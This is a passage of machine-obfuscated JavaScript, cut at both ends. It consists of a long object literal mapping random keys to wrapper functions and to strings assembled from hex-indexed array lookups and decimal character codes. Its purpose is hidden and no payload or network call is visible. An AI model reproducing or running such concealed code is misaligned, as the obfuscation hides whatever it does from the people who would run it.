_0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return 